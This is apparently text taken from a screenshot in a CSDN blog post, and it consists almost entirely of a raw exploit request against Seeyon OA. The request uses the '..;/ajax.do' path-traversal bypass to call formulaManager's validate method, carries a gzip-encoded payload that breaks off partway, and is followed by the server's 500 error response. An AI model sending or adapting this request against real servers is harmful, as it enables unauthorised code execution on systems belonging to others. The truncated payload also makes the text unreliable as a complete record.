 POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&
managerName=formulaManager&requestCompress=gzip HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr)
Presto/2.9.168 Version/11.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
loginPageURL=; login_locale=zh_CN;
Content-Type: application/x-www-form-urlencoded
Content-Length: 3587
managerMethod=validate&arguments=
%1F%C2%8B%08%00%00%00%00%00%00%00uTY%C2%93%C2%A2H%10%7E%C3%9E%C3%
BD%15%C2%84%2F%C3%9A%C3%9136%C2%82%C2%8C%C3%ADN%C3%ACC%7B%21%C2%A
2%C2%A8%C2%A0%5C%1B%C3%BB%00U%C3%88a%15%C2%B0rH%C3%991%C3%BF%7D%0
B%C2%B0%C2%A7%7Bb%7B%C3%AB%C2%A52%C2%B32%C2%BF%C3%8A%C3%BB%C2%AF%
C3%97%C3%AE%29%C2%B9%C3%A0%029%07%C2%92z%C3%9D%3F%C2%98%C3%81%17%
C3%A6M%C2%A28%C2%B8%C2%96ts%2F%C3%8B%C2%BB%C3%AF%C3%A2y%C2%95%5E%
C2%BC%2C%0B%C2%93%C2%B8%7E%C3%94%C3%B2K%18%C3%BBL%C3%AA%C3%A4%01%
C3%B3%27%C3%93%C3%A9%C3%B7%C2%9F%C2%AE%C2%9E%C3%AB%C2%A4i%C3%B6%C
2%94y%1EI%C3%A2%C2%A7%C3%8E%C3%B7%C3%9F%C2%99%C3%B6%C3%BC%169%C2%
A5%C3%93%0F%C2%93%C3%BE%C2%8E%C2%9A%C3%A4%C3%86%25%C3%8C%C2%BD%0B
%C2%93%C2%BE%C3%93%1C%05%C2%88%C2%BD%2B%C3%B3%C2%89Z%C2%AF%C3%86%
7F%C3%AC%60%0C%C3%BBQ%C2%96V%C2%9D%C2%87%C2%9F%C2%A0%C3%8C%C3%9D%
C2%81%2C%C3%B0%10%C2%AA%3D%C3%98%C2%89%C3%A9%0D%C3%8CR%C3%A2rcVZ%
06%C2%B9%2B%0A%C2%B7-%C2%AEel%C3%A8%2CU%16%C3%8C%C2%92r%C3%8D%C2%
A5%01%C3%84%C3%B3%02%C3%B0z%C2%B1%C3%86J%C3%A9jc%C3%B98x%29%C2%8F
%C3%A2%22%C2%B65%C3%89%C2%87X%27%C2%80C%C2%A5%1B%C2%B1%C3%A1F%1B%
12%29%1A%3E%3B%C2%B1r%C3%9Db5%05X%C2%8F%C2%A0%C2%888%5B%13%C2%AE%
C2%96%01%C2%91%24%C2%A2%1C%C2%88c%02k%7C%C2%BC%C3%A0%2CM%18%C3%90
%C3%B7l%1D%26Y%C3%83%C2%9B%7Ea%C3%B1%2B%01%2C%C3%95%C3%B2S%19%C3%
85%C2%B5%C2%8DM%21%C2%87R%C2%B9%C2%8B%C2%AA%7F%00%C3%BF%C3%B2%C3%
8D%16%C3%B5%C3%88%15%17%C3%842%C3%95%C3%94%C3%A5%C2%86%C2%8F%C2%9
1 HTTP/1.1 500 Internal Server Error
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 89
7 Date: Thu, 14 Jan 2021 08:47:09 GMT
8 Connection: close
9 Server: SY8045
10
11 {
"message":"被迫下线，原因：与服务器失去连接",
"code":"-1",
"details":null
}
https://blog.csdn.net/weixin_44146996